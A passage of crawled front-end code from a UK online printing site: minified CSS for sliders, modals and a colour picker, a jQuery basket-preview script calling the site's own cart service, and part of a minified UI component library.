left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:linear-gradient(to bottom right,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3))}.slider-tip{display:block;position:absolute;text-align:center;font:10pt Tahoma,Arial,sans-serif;background:#333;padding:10px;color:#fff}.slider-wrapper .slider-tip{top:-50px;left:-15px}.slider-wrapper .slider-tip:after{content:'';position:absolute;top:98%;left:35%;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.sliderv-wrapper .slider-tip{left:30px;top:-12px}.sliderv-wrapper .slider-tip:after{content:'';position:absolute;top:30%;right:98%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.slider-wrapper.slider-primary .ui-slider .ui-slider-range{background-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle{border-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle:before{background-color:#4a89dc}#divSaveAsMask{filter:Alpha(Opacity=60);-moz-opacity:.6;opacity:.6;background-color:#000;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divSaveAs{z-index:1001;top:0;left:0;position:absolute;width:0;height:0;text-align:center;visibility:hidden}#divSaveAs_Content{z-index:1002;position:relative}#divSaveAs_iFrame{z-index:1003;position:absolute;top:20px;left:20px;vertical-align:top;text-align:left}#divImagePreviewMask{filter:Alpha(Opacity=70);-moz-opacity:.7;opacity:.7;background-color:#999;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divImagePreviewParent{z-index:1001;top:0;left:0;position:absolute;width:440px;height:400px;text-align:center;visibility:hidden}#divImagePreview_Content{z-index:1002;position:relative}#divImagePreview_Content2{z-index:1002;width:500px;position:relative}table#savePopup{}table#savePopup tr{height:20px}table#savePopup td#col1{width:20px}table#savePopup td#col2-noback{}table#savePopup td#col2{background-color:#fff}table#savePopup td#col3{width:20px}.drawTL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftTop.png) no-repeat;width:20px;height:20px}.drawT{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Top.png) repeat-x;height:20px}.drawTR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightTop.png) no-repeat;width:20px;height:20px}.drawL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Left.png) repeat-y;width:20px}.drawR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Right.png) repeat-y;width:20px}.drawBL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftBottom.png) no-repeat;width:20px;height:20px}.drawB{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Bottom.png) repeat-x;height:20px}.drawBR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightBottom.png) no-repeat;width:20px;height:20px}#globalNavContainer{width:960px;height:44px;border-bottom:#ccc 1px solid;margin-top:20px;font-family:Helvetica,Arial,sans-serif}.globalStepSelected{font-size:15px;font-weight:bold;color:#333;margin-right:40px;line-height:18px;float:left;margin-top:10px}.globalStepDeSelected{font-size:15px;font-weight:bold;color:#b8b8b8;margin-right:40px;line-height:18px;float:left;margin-top:10px}.circleOn{width:24px;height:27px;color:#fff;font-size:15px;font-weight:bold;line-height:28px;float:left;margin:5px 5px 0 0;padding-left:7px;background-image:url(/images/skins/en-US/shared/GlobalNav/globalNav-circle.png);background-repeat:no-repeat}.backBtnContainer{float:right;height:37px}.nextBtnContainer{float:right;height:37px}.subStepsContainer{width:928px;padding-left:32px;font-family:Helvetica,Arial,sans-serif;font-size:13px;font-weight:bold;margin:20px 0 10px 0;color:#ccc}.subStepsActive{background-image:url(/images/skins/en-US/shared/GlobalNav/arrow.jpg);background-repeat:no-repeat;padding:0 8px 0 15px;color:#fe760e;line-height:13px;text-decoration:none;margin-left:5px}.subStepsUnactive{color:#5173cb;padding:0 8px 0 8px;line-height:13px;text-decoration:underline;cursor:pointer}.subStepsUnavailable{color:#999;padding:0 8px 0 8px;line-height:13px;text-decoration:none}a.jumpToCart{float:right;clear:both;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:bold;color:#5173cb;text-decoration:none;cursor:pointer}a.jumpToCart:hover{text-decoration:underline}.cartIcon{margin:-5px 0 0 5px;float:right;cursor:pointer}a.GlobalNextButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_orange.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalNextButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_orange.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.ForgetPasswordButton{background:url(/images/btnRetrievePassword.gif) no-repeat right top;display:block;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalNextButton:hover span{color:#333}a.GlobalNextButton:hover{color:#333}a.GlobalBack span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_blue.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalBack{background:url(/images/skins/en-US/shared/GlobalNav/button_right_blue.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalBack:hover span{color:#fc6}a.GlobalBack:hover{color:#fc6}a.GlobalUnavailableButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_gray.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalUnavailableButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_gray.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:auto}.clearbutton{clear:both;height:0;font-size:1px;line-height:1px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:156px;float:left}.jcarousel-skin-tango .jcarousel-container-vertical{width:auto;height:245px;padding:40px 0}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:156px;height:75px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto;float:left;height:755px}.jcarousel-skin-tango .jcarousel-item{width:157px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/down_arow.png) no-repeat 0 0;margin-top:760px}.jcarousel-skin-tango .jcarousel-next-vertical:hover,.jcarousel-skin-tango .jcarousel-next-vertical:focus{}.jcarousel-skin-tango .jcarousel-next-vertical:active{}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:pointer}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/up_arow.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:pointer;background-position:0 0}@charset "UTF-8";.proceed_prompt,.proceed_prompt_995{width:406px;height:300px;color:#424242;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:160%;text-align:center;float:left;overflow:hidden}.proceed_prompt{}.proceed_prompt_995{}.proceed_prompt p,.proceed_prompt_995 p{margin-top:70px}.proceed_prompt a.prompt_fwd,.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_fwd,.proceed_prompt_995 a.prompt_back{margin:0;padding:0;position:relative;top:-70px;display:block}.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_back{top:-140px}.colpick{position:absolute;width:315px;height:175px;overflow:hidden;display:none;font-family:Arial,Helvetica,sans-serif;background:#ebebeb;z-index:9999994;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.colpick_color{position:absolute;left:4px;top:7px;width:136px;height:136px;overflow:hidden;outline:1px solid #aaa;cursor:crosshair}.colpick_color_overlay1{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff',endColorstr='#00ffffff')}.colpick_color_overlay2{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.colpick_selector_outer{background:none;position:absolute;width:11px;height:11px;margin:-6px 0 0 -6px;border:1px solid #000;border-radius:50%}.colpick_selector_inner{position:absolute;width:9px;height:9px;border:1px solid #fff;border-radius:50%}.colpick_hue{position:absolute;top:6px;left:150px;width:19px;height:136px;border:1px solid #aaa;cursor:n-resize}.colpick_hue_arrs{position:absolute;left:-8px;width:35px;height:7px;margin:-7px 0 0 0}.colpick_hue_larr{position:absolute;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:7px solid #858585}.colpick_hue_rarr{position:absolute;right:0;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:7px solid #858585}.colpick_new_color{position:absolute;left:181px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_current_color{position:absolute;left:251px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_field,.colpick_hex_field{position:absolute;height:20px;width:60px;overflow:hidden;background:#f3f3f3;color:#b8b8b8;font-size:12px;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_rgb_r{top:40px;left:181px}.colpick_rgb_g{top:67px;left:181px}.colpick_rgb_b{top:94px;left:181px}.colpick_hsb_h{top:40px;left:251px}.colpick_hsb_s{top:67px;left:251px}.colpick_hsb_b{top:94px;left:251px}.colpick_hex_field{width:68px;left:181px;top:121px}.colpick_focus{border-color:#999}.colpick_field_letter{position:absolute;width:12px;height:20px;line-height:20px;padding-left:4px;background:#efefef;border-right:1px solid #bdbdbd;font-weight:bold;color:#777}.colpick_field input,.colpick_hex_field input{position:absolute;right:11px;margin:0;padding:0;height:20px;line-height:20px;background:transparent;border:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#555;text-align:right;outline:none}.colpick_hex_field input{right:4px}.colpick_field_arrs{position:absolute;top:0;right:0;width:9px;height:21px;cursor:n-resize}.colpick_field_uarr{position:absolute;top:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #959595}.colpick_field_darr{position:absolute;bottom:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #959595}.colpick_custom_btn{position:absolute;left:4px;top:149px;width:165px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_custom_btn:hover{cursor:pointer}.colpick_submit{position:absolute;left:181px;top:149px;width:130px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_submit:hover{cursor:pointer}.colpick_full_ns .colpick_submit,.colpick_full_ns .colpick_current_color{display:none}.colpick_full_ns .colpick_new_color{width:130px;height:25px}.colpick_full_ns .colpick_rgb_r,.colpick_full_ns .colpick_hsb_h{top:42px}.colpick_full_ns .colpick_rgb_g,.colpick_full_ns .colpick_hsb_s{top:73px}.colpick_full_ns .colpick_rgb_b,.colpick_full_ns .colpick_hsb_b{top:104px}.colpick_full_ns .colpick_hex_field{top:135px}.colpick_rgbhex .colpick_hsb_h,.colpick_rgbhex .colpick_hsb_s,.colpick_rgbhex .colpick_hsb_b{display:none}.colpick_rgbhex{width:282px}.colpick_rgbhex .colpick_field,.colpick_rgbhex .colpick_submit{width:68px}.colpick_rgbhex .colpick_new_color{width:34px;border-right:none}.colpick_rgbhex .colpick_current_color{width:34px;left:240px;border-left:none}.colpick_rgbhex_ns .colpick_submit,.colpick_rgbhex_ns .colpick_current_color{display:none}.colpick_rgbhex_ns .colpick_new_color{width:68px;border:1px solid #8f8f8f}.colpick_rgbhex_ns .colpick_rgb_r{top:42px}.colpick_rgbhex_ns .colpick_rgb_g{top:73px}.colpick_rgbhex_ns .colpick_rgb_b{top:104px}.colpick_rgbhex_ns .colpick_hex_field{top:135px}.colpick_hex .colpick_hsb_h,.colpick_hex .colpick_hsb_s,.colpick_hex .colpick_hsb_b,.colpick_hex .colpick_rgb_r,.colpick_hex .colpick_rgb_g,.colpick_hex .colpick_rgb_b{display:none}.colpick_hex{width:206px;height:201px}.colpick_hex .colpick_hex_field{width:72px;height:25px;top:168px;left:80px}.colpick_hex .colpick_hex_field div,.colpick_hex .colpick_hex_field input{height:25px;line-height:25px}.colpick_hex .colpick_new_color{left:9px;top:168px;width:30px;border-right:none}.colpick_hex .colpick_current_color{left:39px;top:168px;width:30px;border-left:none}.colpick_hex .colpick_submit{left:164px;top:168px;width:30px;height:25px;line-height:25px}.colpick_hex_ns .colpick_submit,.colpick_hex_ns .colpick_current_color{display:none}.colpick_hex_ns .colpick_hex_field{width:80px}.colpick_hex_ns .colpick_new_color{width:60px;border:1px solid #8f8f8f}.colpick_dark{background:#161616;border-color:#2a2a2a}.colpick_dark .colpick_color{outline-color:#333}.colpick_dark .colpick_hue{border-color:#555}.colpick_dark .colpick_field,.colpick_dark .colpick_hex_field{background:#101010;border-color:#2d2d2d}.colpick_dark .colpick_field_letter{background:#131313;border-color:#2d2d2d;color:#696969}.colpick_dark .colpick_field input,.colpick_dark .colpick_hex_field input{color:#7a7a7a}.colpick_dark .colpick_field_uarr{border-bottom-color:#696969}.colpick_dark .colpick_field_darr{border-top-color:#696969}.colpick_dark .colpick_focus{border-color:#444}.colpick_dark .colpick_submit{background:#131313;border-color:#2d2d2d;color:#7a7a7a}.colpick_dark .colpick_submit:hover{background-color:#101010;border-color:#444}.sp-container{border-style:none;padding:0}.sp-picker-container{width:162px;padding:0;padding-bottom:290px;margin-top:1px}.sp-top{margin-bottom:6px}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/CartProcess/js/QuickPreview.js?201405
body_size: 31
content:
$j("#cartQuickPreviewTrigger").on('mouseenter', function (event) {
    if ($j("#cartQuickPreviewPanel").html().trim() != "") {
        $j("#cartQuickPreviewPanel").slideDown(300, "linear");
    }
}).on('mouseleave', function (event) {
    $j("#cartQuickPreviewPanel").slideUp(300, "linear");
});

if (window.location.pathname.toLowerCase() != "/bus_cards_quantity_ect.aspx" && window.location.pathname.toLowerCase() != "/cart.aspx" && window.location.pathname.toLowerCase() != "/cartperformance.aspx") {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/GetCartStatePerformance",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            if (result.d.XCart != null) {
                updateCartPreview(result.d);
                //                var cartItems = result.d.XCart.ProductCartItems;
                //                if (cartItems.length > 0) {

                //                    $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartItems.length + ") ");
                //                    $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(result.d.XCart.CartInfo.Subtotal));
                //                    var oUl = $j("<ul></ul>");

                //                    for (var i = 0; i < cartItems.length; i++) {
                //                        var oLi = $j("<li style='border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                //                        var cartItem = cartItems[i];
                //                        var oDocInfo = cartItem.DocInfo;
                //                        var sImageSizeCode = "M";
                //                        var sImgQuery = "";
                //                        var sImgUrl = "";
                //                        if (oDocInfo != null) {
                //                            sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                //                            sImgUrl = "/DocumentImage.axd" + sImgQuery
                //                        + "&" + (new Date).getTime();
                //                        }
                //                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                //                            sImgUrl = "/images/Placeholder2.png";
                //                        } else {
                //                            var oItemInfo = cartItem.ItemInfo;
                //                            if (oItemInfo.Thumbnails) {
                //                                // use an item image
                //                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                //                                    oThumb = oItemInfo.Thumbnails[j];
                //                                    if (oThumb.ImageSize === 1) {
                //                                        sImgUrl = oThumb.Url;
                //                                    }
                //                                }
                //                            }
                //                        }

                //                        var oImage = $j("<img align='absmiddle' width='80'/>");
                //                        oImage.attr("src", sImgUrl);
                //                        var oName = $j("<div class='item_name'></div>");
                //                        oName.html(cartItem.ItemInfo.Name);
                //                        oName.attr("title", cartItem.ItemInfo.Name);
                //                        var oQuantity = $j("<div class='item_quantity'></div>");
                //                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                //                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                //                        var oSubtotal = $j("<div class='price'></div>");
                //                        oSubtotal.html("£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oSubtotal.attr("title", "£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oLi.append(oImage);
                //                        oLi.append(oName);
                //                        oLi.append(oQuantity);
                //                        oLi.append(oSubtotal);
                //                        oUl.append(oLi);
                //                    }

                //                    var oCardTable = $j("<li class='addtocart'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/Cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                //                    oUl.append(oCardTable);

                //                    $j("#cartQuickPreviewPanel").append(oUl);
                //                }
            }
        },
        error: null
    });
}

function QuickPreviewDeleteAllCard() {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/DeleteAllCartItems",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            window.location.href = "cart.aspx";
        },
        error: null
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0
body_size: 7518
content:
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Button=function(n,t,i,r){print123.core.event.register(this),this.element=document.createElement("div"),this.enabled=1,this.enabledClassName=t,this.disabledClassName=i?i:t,this.type="print123.core.ui.Button",this.onClickDelegate=print123.core.createDelegate(this,this.raiseEvent,"onClick"),this.element.title=n,this.element.innerHTML=r?r:"",this.element.className=this.enabledClassName,this.element.style.cursor="pointer",print123.core.event.addHandler(this.element,"click",this.onClickDelegate)},print123.core.ui.Button.prototype.enable=function(n){this.enabled||(print123.core.event.addHandler(this.element,"click",this.onClickDelegate),n&&(this.enabledClassName=n),this.element.className=this.enabledClassName,this.element.style.cursor="pointer",this.enabled=1)},print123.core.ui.Button.prototype.disable=function(n){this.enabled&&(print123.core.event.removeHandler(this.element,"click",this.onClickDelegate),n&&(this.disabledClassName=n),this.element.className=this.disabledClassName,this.element.style.cursor="auto",this.enabled=0)},print123.core.ui.Button.prototype.changeCssClasses=function(n,t){n&&(this.enabledClassName=n),t&&(this.disabledCssClass=t),this.element.className=this.enabled?this.enabledClassName:this.disabledCssClass},print123.core.ui.Button.prototype.setTitle=function(n){n&&(this.element.title=n)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Image=function(n,t,i,r){print123.core.event.register(this),this.img,this.width,this.height,this.imgElement=document.createElement("img"),this.type="print123.core.ui.Image",this.element=document.createElement("div"),this.url=n,this.config=r,this.mask,this.maskOpacity=60,this.fadeInterval,this.fadeDelegate,this.config||(this.config={},this.config.preload=this.config.width=this.config.height=0),i&&(this.imgElement.title=i),this.imgElement.alt=t,this.imgElement.style.visibility="hidden",this.config.width&&this.config.height&&(this.imgElement.style.width=this.config.width+"px",this.imgElement.style.height=this.config.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.config.width+"px",this.element.style.height=this.config.height+"px")),this.element.appendChild(this.imgElement),this.load()},print123.core.ui.Image.prototype.setSrc=function(n){this.url=n,this.load()},print123.core.ui.Image.prototype.setStyle=function(n,t){eval("this.imgElement.style."+n+'="'+t+'"')},print123.core.ui.Image.prototype.setCssClass=function(n){this.imgElement.className=n},print123.core.ui.Image.prototype.load=function(){this.url&&(this.config.preload?(print123.core.client.ie&&print123.core.client.ie>7&&this.config.width&&this.config.height&&(this.element.style.position="relative",this.element.style.top="0px",this.element.style.left="0px",this.mask=document.createElement("div"),this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.width=this.config.width+"px",this.mask.style.height=this.config.height+"px",this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")",this.element.appendChild(this.mask)),this.imgElement.style.visibility="inherit",this.imgElement.src=print123.core.config.transparentGifUrl,this.img=new Image,this.img.onload=print123.core.createDelegate(this,this.onImgLoad),this.img.onerror=print123.core.createDelegate(this,this.onImgError),this.img.src=this.url):(print123.core.ui.Image.setSrc(this.imgElement,this.url),this.imgElement.style.visibility="inherit"))},print123.core.ui.Image.prototype.onImgLoad=function(){print123.core.ui.Image.setSrc(this.imgElement,this.img.src),this.config.width&&this.config.height?print123.core.client.ie&&print123.core.client.ie>7&&(this.fadeInterval=setInterval(print123.core.createDelegate(this,this.fadeMask),25)):(this.imgElement.style.width=this.img.width+"px",this.imgElement.style.height=this.img.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.img.width+"px",this.element.style.height=this.img.height+"px")),this.imgElement.style.visibility="inherit",this.width=this.img.width,this.height=this.img.height,this.img=null,this.raiseEvent("onLoad")},print123.core.ui.Image.prototype.onImgError=function(){this.raiseEvent("onError")},print123.core.ui.Image.prototype.fadeMask=function(){this.maskOpacity-=30,this.maskOpacity<=0?(this.maskOpacity=60,this.element.removeChild(this.mask),this.mask=null,clearInterval(this.fadeInterval)):(this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")")},print123.core.ui.Image.setSrc=function(n,t){var r=print123.core.config.transparentGifUrl,i;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&t.indexOf("https://")===-1&&(i=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=i+(t.charAt(0)==="/"?"":"/")+t,r=i+r),t.indexOf(".png",0)>-1?print123.core.client.pngSupport?n.src=t:(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.src=r):n.src=t},print123.core.ui.Image.getAlphaFilter=function(n,t){var r="progid:DXImageTransform.Microsoft.AlphaImageLoader",i;return n.indexOf("http://")===-1&&n.indexOf("https://")===-1&&(n=escape(n)),i="(src='"+n+"'",i+=t?", sizingMethod='"+t+"')":", sizingMethod='scale')",r+i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.ModalPopup=function(n,t,i,r){print123.core.event.register(this),this.config=r,this.modalConfig=print123.core.config.modalPopup,this.contentWidth=n,this.contentHeight=t,this.element=document.createElement("div"),this.contentElement=i,this.repositionDelegate=print123.core.createDelegate(this,this.reposition),this.mask=document.createElement("div");var u=60;r&&r.showOpacity===!1&&(u=0),this.mask.style.opacity=u/100,this.mask.style.filter="alpha(opacity="+u+")",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundColor="#000000",this.mask.style.zIndex=2e3,this.element.style.zIndex=2500,this.element.style.position=print123.core.client.ie&&print123.core.client.ie<7?"absolute":"fixed",this.buildUI()},print123.core.ui.ModalPopup.prototype.updateUI=function(){this.buildUI()},print123.core.ui.ModalPopup.prototype.buildUI=function(){var t,r,i,n;print123.core.ui.clear(this.element),t=document.createElement("div"),t.style.zIndex=1,t.style.position="absolute",t.style.backgroundColor="#ffffff",t.style.left="0px",t.style.top="0px",t.style.width=this.contentWidth+"px",t.style.height=this.contentHeight+"px",t.appendChild(this.contentElement),this.element.appendChild(t),r=this.config?this.config.closeButtonVisible:!0,r&&(i=new print123.core.ui.Image(this.modalConfig.closeImgUrl,"Close","Close",{width:16,height:16}),i.element.style.position="absolute",i.element.style.zIndex=10,i.element.style.top="12px",i.element.style.left=this.contentWidth-28+"px",i.element.style.cursor="pointer",print123.core.event.addHandler(i.element,"click",print123.core.createDelegate(this,this.close)),this.element.appendChild(i.element)),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.rightImgUrl,"repeat-y"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.m